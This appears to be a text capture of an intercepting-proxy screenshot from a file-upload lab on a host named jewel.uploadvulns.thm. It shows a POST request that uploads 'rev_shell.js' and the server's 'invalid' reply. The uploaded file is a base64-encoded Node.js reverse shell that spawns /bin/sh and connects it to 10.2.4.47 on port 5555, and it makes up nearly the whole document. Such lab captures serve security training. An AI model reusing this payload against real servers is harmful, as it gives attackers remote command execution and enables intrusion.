 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 Content-Length: 594
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/json
9 Origin: http://jewel.uploadvulns.thm
10 Referer: http://jewel.uploadvulns.thm/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"name":"rev_shell.js",
"type":"text/javascript",
"file":
"data:text/javascript;base64,KGZ1bmN0aW9uKCl7CiA
gICB2YXIgbmV0ID0gcmVxdWlyZSgibmV0IiksCiAgICAgICA
gY3AgPSByZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksCiAgICA
gICAgc2ggPSBjcC5zcGF3bigiL2Jpbi9zaCIsIFtdKTsKICA
gIHZhciBjbGllbnQgPSBuZXcgbmV0LlNvY2tldCgpOwogICA
gY2xpZW50LmNvbm5lY3QoNTU1NSwgIjEwLjIuNC40NyIsIGZ
1bmN0aW9uKCl7CiAgICAgICAgY2xpZW50LnBpcGUoc2guc3R
kaW4pOwogICAgICAgIHNoLnN0ZG91dC5waXBlKGNsaWVudCk
7CiAgICAgICAgc2guc3RkZXJyLnBpcGUoY2xpZW50KTsKICA
gIH0pOwogICAgcmV0dXJuIC9hLzsgLy8gUHJldmVudHMgdGh
lIE5vZGUuanMgYXBwbGljYXRpb24gZm9ybSBjcmFzaGluZwp
9KSgpOw=="
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 05 Sep 2024 10:10:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"7-gfNEp2hqgLTFKT6P3AsBYMgsBqg"
10 Front-End-Https: on
11
12 invalid